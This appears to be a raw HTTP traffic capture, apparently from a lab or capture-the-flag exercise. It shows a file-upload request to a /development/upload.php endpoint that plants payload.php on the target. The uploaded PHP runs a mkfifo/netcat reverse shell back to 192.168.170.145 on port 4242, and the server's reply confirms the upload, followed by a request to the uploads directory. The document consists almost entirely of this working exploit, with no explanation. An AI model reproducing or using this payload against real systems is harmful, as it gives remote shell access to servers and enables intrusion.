 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
2 client pkts, 2 server pkts, 3 turns